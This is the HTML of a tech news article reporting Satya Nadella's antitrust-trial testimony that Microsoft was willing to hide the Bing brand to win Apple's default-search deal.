by <a class="url fn" itemprop="url" rel="author" href="https://techdailyinsider.com/author/admin/">Chelsea Bonner</a></span></div><div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2023-10-03T10:58:51+00:00">October 3, 2023</time></div></div></div></div></div></header><div class="thumbnail-wrapper single-big-section-thumbnail single-big-section"><div class="thumbnail-container"><div class="container"><div class="thumbnail-main"><div class="thumbnail-stretch-area"><figure class="fox-figure post-thumbnail post-thumbnail-standard hover-none thumbnail-acute"  itemscope itemtype="https://schema.org/ImageObject"><span class="image-element thumbnail-inner"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="795" height="481" data-src="https://techdailyinsider.com/wp-content/uploads/2023/10/Bing.jpg" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://techdailyinsider.com/wp-content/uploads/2023/10/Bing.jpg 795w, https://techdailyinsider.com/wp-content/uploads/2023/10/Bing-300x182.jpg 300w, https://techdailyinsider.com/wp-content/uploads/2023/10/Bing-768x465.jpg 768w, https://techdailyinsider.com/wp-content/uploads/2023/10/Bing-480x290.jpg 480w" data-sizes="(max-width: 795px) 100vw, 795px" /></span></figure></div></div></div></div></div><div class="single-big-section single-big-section-content"><div class="container"><div id="primary" class="primary content-area"><div class="theiaStickySidebar"><div class="single-body single-section"><div class="single-section single-main-content allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap"><div class="entry-container"><div class="content-main narrow-area"><div class="fox-share share-style-custom fox-share-top single-component color-custom background-brand hover-color-custom hover-background-custom share-icons-shape-circle size-normal share-layout-inline">
<span class="share-label"><i class="fa fa-share-alt"></i>Share this</span><ul><li class="li-share-facebook">
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F" title="Facebook" class="share share-facebook">
<i class="fab fa-facebook-f"></i>
<span>Facebook</span>
</a></li><li class="li-share-twitter">
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F&#038;text=Microsoft%E2%80%99s+Willingness+to+Rebrand+Bing+in+Pursuit+of+Apple+Search+Deal" title="Twitter" class="share share-twitter">
<i class="fab fa-twitter"></i>
<span>Twitter</span>
</a></li><li class="li-share-pinterest">
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F&#038;description=Microsoft%E2%80%99s+Willingness+to+Rebrand+Bing+in+Pursuit+of+Apple+Search+Deal" title="Pinterest" class="share share-pinterest">
<i class="fab fa-pinterest-p"></i>
<span>Pinterest</span>
</a></li><li class="li-share-whatsapp">
<a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F" title="Whatsapp" class="share share-whatsapp">
<i class="fab fa-whatsapp"></i>
<span>Whatsapp</span>
</a></li><li class="li-share-reddit">
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F&#038;title=Microsoft%E2%80%99s+Willingness+to+Rebrand+Bing+in+Pursuit+of+Apple+Search+Deal" title="Reddit" class="share share-reddit">
<i class="fab fa-reddit-alien"></i>
<span>Reddit</span>
</a></li><li class="li-share-email">
<a href="mailto:?subject=Microsoft%E2%80%99s%20Willingness%20to%20Rebrand%20Bing%20in%20Pursuit%20of%20Apple%20Search%20Deal&#038;body=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F" title="Email" class="email-share">
<i class="feather-mail"></i>
<span>Email</span>
</a></li></ul></div><div class="dropcap-content columnable-content entry-content single-component"><p>Microsoft Corp was willing to hide its search engine’s “Bing” brand on Apple Inc. devices to secure an agreement with the iPhone maker and unseat Google, Chief Executive Officer Satya Nadella testified Monday. Taking the stand at Google’s antitrust trial, Nadella described how far his company was willing to go to become the default search provider on Apple devices. The Justice Department alleges that Alphabet Inc’s Google uses its dominance to quash competition and hurt consumers. It’s seeking billions in annual compensation from Google for deals that ensure that virtually every smartphone and computer comes preloaded with the search giant as the default.</p><p>Nadella told the court that Microsoft had sought a deal with Apple in which it would have made Bing the default search engine for the Safari browser on the iPhone and iPad. He said that the move would have cost Microsoft billions of dollars in the short term but would have helped it gain market share and revenue in the long run.</p><p>The Bing service, which has operated since 2009, currently accounts for single digits of the mobile and desktop search markets. One of Nadella’s goals for the service was to see it grow into the teens in both categories. Nadella told the court that Microsoft could have had a much more significant presence if it could secure similar agreements with smartphone makers.</p><figure class="wp-block-embed is-type-wp-embed is-provider-tech-daily-insider wp-block-embed-tech-daily-insider"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="aGUIK4n7WH"><a href="https://techdailyinsider.com/noise-air-buds-pro-se-the-best-tws-earphones-for-all-day-listening/">Noise Air Buds Pro SE: The Best TWS Earphones for All-Day Listening</a></blockquote><iframe data-lazyloaded="1" src="about:blank" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Noise Air Buds Pro SE: The Best TWS Earphones for All-Day Listening&#8221; &#8212; Tech Daily Insider" data-litespeed-src="https://techdailyinsider.com/noise-air-buds-pro-se-the-best-tws-earphones-for-all-day-listening/embed/#?secret=O68KOaQsQf#?secret=aGUIK4n7WH" data-secret="aGUIK4n7WH" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure><p>According to the government’s evidence, Microsoft tried to convince Samsung Electronics Co Ltd and BlackBerry maker Research In Motion Ltd to make Bing the default in their apps, and the software maker also sought to secure a deal with the iPhone maker to include its search app on its device. The iPhone maker rejected each proposal, even though Google pays Apple billions annually as part of an arrangement that keeps its search engine as the default for the Safari browser on the iPhone and iPad.</p><p>In addition to the billions of dollars that the Microsoft proposal would have cost in the short term, it would have required the software company to hide the Bing logo in Safari and allow Apple to include its search icon. That approach would have also prevented the iPhone maker from instructing its users to change the default search option, which it could not do under the terms of Google’s contract with the company.</p><p>Nadella said that Google’s more than 90% share of the mobile and desktop search market meant receiving and processing much more query data than Bing. He said that this allowed it to improve its search algorithms, attracting more users and generating additional queries, a feedback loop that kept improving the service. He added that Microsoft was working on such improvements with its technology. Nadella also emphasized that Microsoft continued to invest in Bing despite its low market share because search is the largest software category and was an essential component of the Windows operating system.</p></div><div class="single-component single-component-share"><div class="fox-share share-style-custom  color-custom background-brand hover-color-custom hover-background-custom share-icons-shape-circle size-normal share-layout-inline">
<span class="share-label"><i class="fa fa-share-alt"></i>Share this</span><ul><li class="li-share-facebook">
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F" title="Facebook" class="share share-facebook">
<i class="fab fa-facebook-f"></i>
<span>Facebook</span>
</a></li><li class="li-share-twitter">
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F&#038;text=Microsoft%E2%80%99s+Willingness+to+Rebrand+Bing+in+Pursuit+of+Apple+Search+Deal" title="Twitter" class="share share-twitter">
<i class="fab fa-twitter"></i>
<span>Twitter</span>
</a></li><li class="li-share-pinterest">
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F&#038;description=Microsoft%E2%80%99s+Willingness+to+Rebrand+Bing+in+Pursuit+of+Apple+Search+Deal" title="Pinterest" class="share share-pinterest">
<i class="fab fa-pinterest-p"></i>
<span>Pinterest</span>
</a></li><li class="li-share-whatsapp">
<a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F" title="Whatsapp" class="share share-whatsapp">
<i class="fab fa-whatsapp"></i>
<span>Whatsapp</span>
</a></li><li class="li-share-reddit">
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F&#038;title=Microsoft%E2%80%99s+Willingness+to+Rebrand+Bing+in+Pursuit+of+Apple+Search+Deal" title="Reddit" class="share share-reddit">
<i class="fab fa-reddit-alien"></i>
<span>Reddit</span>
</a></li><li class="li-share-email">
<a href="mailto:?subject=Microsoft%E2%80%99s%20Willingness%20to%20Rebrand%20Bing%20in%20Pursuit%20of%20Apple%20Search%20Deal&#038;body=https%3A%2F%2Ftechdailyinsider.com%2Fmicrosofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal%2F" title="Email" class="email-share">
<i class="feather-mail"></i>
<span>Email</span>
</a></li></ul></div></div><div class="single-component single-component-authorbox"><div class="fox-authorbox authorbox-simple authorbox-full"><div class="authorbox-inner"><div class="user-item-avatar authorbox-avatar avatar-circle"><a href="https://techdailyinsider.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://techdailyinsider.com/wp-content/uploads/2023/04/Chelsea-Bonner-150x150.jpg' data-srcset='https://techdailyinsider.com/wp-content/uploads/2023/04/Chelsea-Bonner-150x150.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>
</a></div><div class="authorbox-text"><div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author"><div class="user-item-body"><h3 class="user-item-name"><a href="https://techdailyinsider.com/author/admin/">Chelsea Bonner</a></h3><div class="user-item-description"><p>Hello, my name is Chelsea Bonner, With a body of work that encompasses everything from heart-wrenching dramas to epic adventures, I have proven time to time again that I am a true literary chameleon, able to adapt any style and tone to suit any genre or subject matter. Beyond my impressive literary achievements, I am also a respected figure in the writing community, serving as a mentor and role model to aspiring writers around the world. My commitment to fostering the next generation of talent is truly inspirational, and their impact on the literary world will be felt for years to come.</p></div><div class="social-list user-item-social shape-circle style-plain"><ul><li class="li-twitter">
<a href="https://twitter.com/techdailyinsidr" target="_blank" rel="noopener" title="Twitter">
<i class="fab fa-twitter"></i>
</a></li><li class="li-instagram">
<a href="https://www.instagram.com/techdailyinsider/" target="_blank" rel="noopener" title="Instagram">
<i class="fab fa-instagram"></i>
</a></li><li class="li-website">
<a href="https://techdailyinsider.com/" target="_blank" title="Website">
<i class="fa fa-link"></i>
</a></li></ul></div></div></div></div></div></div></div><div class="single-component single-component-comment"><div id="comments" class="comments-area single-section single-component"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title single-heading"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/microsofts-willingness-to-rebrand-bing-in-pursuit-of-apple-search-deal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://techdailyinsider.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Write your comment..."></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Name" /></p><p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email" /></p><p class="comment-form-url"><input id="url" name="url" type="url" value="" size="30" placeholder="Website" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div><aside id="secondary" class="secondary" role="complementary"><div class="theiaStickySidebar"><div class="widget-area"><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://techdailyinsider.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="latest-posts-1" class="widget widget_latest_posts"><h3 class="widget-title"><span>Most Read</span></h3><div class="blog-container blog-container-grid"><div class="wi-blog fox-blog blog-grid fox-grid blog-widget blog-widget-big blog-card-has-shadow column-1 spacing-small"><article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-2830 post type-post status-publish format-standard has-post-thumbnail hentry category-tech has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner grid-inner post-grid-inner"><div class="post-body post-item-body grid-body post-grid-body" style="background-color:"><div class="post-body-inner"><div class="post-item-header"><div class="post-item-meta wi-meta fox-meta post-header-section "><div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2026-01-19T13:46:09+00:00">January 19, 2026</time></div></div><h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-small" itemprop="headline">
<a href="https://techdailyinsider.com/apples-strategic-partnership-with-googles-gemini-ai-transforms-siri-and-apple-intelligence/" rel="bookmark">
Apple’s Strategic Partnership With Google’s Gemini AI Transforms Siri and Apple Intelligence
</a></h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text"><p>In a major shift in the global tech landscape, Apple and Google have announced a multi-year strategic partnership that will bring Google’s&hellip;</p></div></div></div></div></article><article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-2826 post type-post status-publish format-standard has-post-thumbnail hentry category-software has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner grid-inner post-grid-inner"><div class="post-body post-item-body grid-body post-grid-body" style="background-color:"><div class="post-body-inner"><div class="post-item-header"><div class="post-item-meta wi-meta fox-meta post-header-section "><div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2026-01-13T14:14:02+00:00">January 13, 2026</time></div></div><h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-small" itemprop="headline">
<a href="https://techdailyinsider.com/wordpress-launches-ai-focused-seo-plugin-to-redefine-search-optimization/" rel="bookmark">
WordPress Launches AI-Focused SEO Plugin to Redefine Search Optimization
</a></h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text"><p>WordPress has officially entered a new phase of search optimization with the release of its latest SEO plugin designed specifically for AI-powered&hellip;</p></div></div></div></div></article><article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-tech has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner grid-inner post-grid-inner"><div class="post-body post-item-body grid-body post-grid-body" style="background-color:"><div class="post-body-inner"><div class="post-item-header"><div class="post-item-meta wi-meta fox-meta post-header-section "><div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2026-01-05T15:12:10+00:00">January 5, 2026</time></div></div><h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-small" itemprop="headline">
<a href="https://techdailyinsider.com/ces-2026-reveals-weird-and-wild-tech-shaping-the-future-of-innovation/" rel="bookmark">
CES 2026 Reveals Weird and Wild Tech Shaping the Future of Innovation
</a></h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text"><p>CES 2026 once again proved why it remains the world’s most influential technology showcase, unveiling products that blur the line between science&hellip;</p></div></div></div></div></article><article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-2778 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner grid-inner post-grid-inner"><div class="post-body post-item-body grid-body post-grid-body" style="background-color:"><div class="post-body-inner"><div class="post-item-header"><div class="post-item-meta wi-meta fox-meta post-header-section "><div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-12-30T15:05:10+00:00">December 30, 2025</time></div></div><h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-small" itemprop="headline">
<a href="https://techdailyinsider.com/samsung-exynos-2600-and-realme-16-pro-signal-a-new-phase-in-smartphone-innovation/" rel="bookmark">
Samsung Exynos 2600 and Realme 16 Pro Signal a New Phase in Smartphone Innovation
</a></h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text"><p>The global smartphone industry is closing 2025 with renewed momentum as major hardware launches set the tone for what consumers can expect&hellip;</p></div></div></div></div></article><article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-2754 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner grid-inner post-grid-inner"><div class="post-body post-item-body grid-body post-grid-body" style="background-color:"><div class="post-body-inner"><div class="post-item-header"><div class="post-item-meta wi-meta fox-meta post-header-section "><div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-12-23T14:55:16+00:00">December 23, 2025</time></div></div><h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-small" itemprop="headline">
<a href="https://techdailyinsider.com/sony-launches-new-playstation-hardware-refresh/" rel="bookmark">
Sony Launches New PlayStation Hardware Refresh
</a></h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text"><p>Gaming giant Sony has officially rolled out a new PlayStation hardware refresh, reinforcing its long-term commitment to console gaming while adapting to&hellip;</p></div></div></div></div></article></div></div></div><div class="gutter-sidebar"></div></div></div></aside></div></div><aside id="content-dock" class="content-dock sliding-box sliding-right"><h3 class="dock-title widget-title">You might be interested in</h3><div class="dock-posts"><div class="blog-container blog-container-list"><div class="wi-blog fox-blog blog-list post-dock v-spacing-small blog-card-has-shadow"><article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-2335 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-samsung-galaxy-z-fold-7 has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner list-inner post-list-inner"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/everything-you-need-to-know-about-the-samsung-galaxy-z-fold-7/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/Samsung-Galaxy-Z-Fold-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://techdailyinsider.com/wp-content/uploads/2025/07/Samsung-Galaxy-Z-Fold-7-150x150.jpg 150w, https://techdailyinsider.com/wp-content/uploads/2025/07/Samsung-Galaxy-Z-Fold-7-480x480.jpg 480w" data-sizes="(max-width: 150px) 100vw, 150px" />
</span>
</a></div></figure><div class="post-body post-item-body list-body post-list-body"><div class="post-body-inner"><div class="post-item-header"><h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
<a href="https://techdailyinsider.com/everything-you-need-to-know-about-the-samsung-galaxy-z-fold-7/" rel="bookmark">
Everything You Need to Know About the Samsung Galaxy Z Fold 7
</a></h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text"><p>The Samsung Galaxy Z Fold 7 is a big step&hellip;</p></div></div></div></div></article><article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-2330 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-best-compact-cameras tag-best-compact-cameras-singapore has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner list-inner post-list-inner"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/things-to-know-before-buying-compact-camera/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/best-compact-cameras-Singapore-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://techdailyinsider.com/wp-content/uploads/2025/07/best-compact-cameras-Singapore-150x150.jpg 150w, https://techdailyinsider.com/wp-content/uploads/2025/07/best-compact-cameras-Singapore-480x480.jpg 480w" data-sizes="(max-width: 150px) 100vw, 150px" />
</span>
</a></div></figure><div class="post-body post-item-body list-body post-list-body"><div class="post-body-inner"><div class="post-item-header"><h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
<a href="https://techdailyinsider.com/things-to-know-before-buying-compact-camera/" rel="bookmark">
Things To Know Before Buying Compact Camera
</a></h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text"><p>A compact camera has become one of the hottest cameras&hellip;</p></div></div></div></div></article></div></div></div><button class="close">
<i class="feather-x"></i>
</button></aside><div class="single-big-section single-bottom-section single-bottom-posts-section"><div class="fox-bottom-posts"><div class="container"><h3 id="posts-small-heading" class="bottom-posts-heading single-heading"><span>Latest from Featured Posts</span></h3><div class="blog-container blog-container-grid"><div class="wi-blog fox-blog blog-grid fox-grid blog-card-has-shadow column-5 spacing-small"><article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-2335 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-samsung-galaxy-z-fold-7 has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner grid-inner post-grid-inner"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/everything-you-need-to-know-about-the-samsung-galaxy-z-fold-7/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="720" height="480" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/Samsung-Galaxy-Z-Fold-7-720x480.jpg" class="attachment-thumbnail-large size-thumbnail-large" alt="" decoding="async" />
</span>
</a></div></figure><div class="post-body post-item-body grid-body post-grid-body" style="background-color:"><div class="post-body-inner"><div class="post-item-header"><h2 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
<a href="https://techdailyinsider.com/everything-you-need-to-know-about-the-samsung-galaxy-z-fold-7/" rel="bookmark">
Everything You Need to Know About the Samsung Galaxy Z Fold 7
</a></h2></div></div></div></div></article><article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-2330 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-best-compact-cameras tag-best-compact-cameras-singapore has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner grid-inner post-grid-inner"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/things-to-know-before-buying-compact-camera/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="720" height="480" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/best-compact-cameras-Singapore-720x480.jpg" class="attachment-thumbnail-large size-thumbnail-large" alt="" decoding="async" />
</span>
</a></div></figure><div class="post-body post-item-body grid-body post-grid-body" style="background-color:"><div class="post-body-inner"><div class="post-item-header"><h2 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
<a href="https://techdailyinsider.com/things-to-know-before-buying-compact-camera/" rel="bookmark">
Things To Know Before Buying Compact Camera
</a></h2></div></div></div></div></article><article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-2325 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-the-outer-worlds tag-the-outer-worlds-2 has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner grid-inner post-grid-inner"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/exploring-the-outer-worlds-2-a-journey-into-the-cosmic-unknown/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="720" height="480" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/The-Outer-Worlds-2-720x480.jpg" class="attachment-thumbnail-large size-thumbnail-large" alt="" decoding="async" />
</span>
</a></div></figure><div class="post-body post-item-body grid-body post-grid-body" style="background-color:"><div class="post-body-inner"><div class="post-item-header"><h2 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
<a href="https://techdailyinsider.com/exploring-the-outer-worlds-2-a-journey-into-the-cosmic-unknown/" rel="bookmark">
Exploring The Outer Worlds 2: A Journey into the Cosmic Unknown
</a></h2></div></div></div></div></article><article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-2319 post type-post status-publish format-standard has-post-thumbnail hentry category-software tag-devops has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner grid-inner post-grid-inner"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/devops-unleashed-accelerating-software-delivery-in-2025/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="720" height="480" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/DevOps-720x480.jpg" class="attachment-thumbnail-large size-thumbnail-large" alt="" decoding="async" />
</span>
</a></div></figure><div class="post-body post-item-body grid-body post-grid-body" style="background-color:"><div class="post-body-inner"><div class="post-item-header"><h2 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
<a href="https://techdailyinsider.com/devops-unleashed-accelerating-software-delivery-in-2025/" rel="bookmark">
DevOps Unleashed: Accelerating Software Delivery in 2025
</a></h2></div></div></div></div></article><article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-2312 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-digital-marketing has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork"><div class="post-item-inner grid-inner post-grid-inner"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-fade" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/the-role-and-importance-of-ai-in-digital-marketing/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="720" height="480" data-src="https://techdailyinsider.com/wp-content/uploads/2023/05/Google-and-Microsoft-CEOs-called-to-White-House-for-AI-meeting-720x480.jpg" class="attachment-thumbnail-large size-thumbnail-large" alt="" decoding="async" />
</span>
</a></div></figure><div class="post-body post-item-body grid-body post-grid-body" style="background-color:"><div class="post-body-inner"><div class="post-item-header"><h2 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
<a href="https://techdailyinsider.com/the-role-and-importance-of-ai-in-digital-marketing/" rel="bookmark">
AI in Digital Marketing: The Role and Importance
</a></h2></div></div></div></div></article></div></div></div></div></div></article></div><footer class="site-footer footer-elementor"><div class="footer-builder-container"><div data-elementor-type="wp-post" data-elementor-id="73" class="elementor elementor-73"><section class="elementor-section elementor-top-section elementor-element elementor-element-3a86766 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a86766" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e8ac33" data-id="8e8ac33" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e7ac047 align-center elementor-widget elementor-widget-fox_logo" data-id="e7ac047" data-element_type="widget" data-widget_type="fox_logo.default"><div class="elementor-widget-container"><div class="el-logo logo-image">
<a href="https://techdailyinsider.com/" rel="home"><div class="site-logo-image">
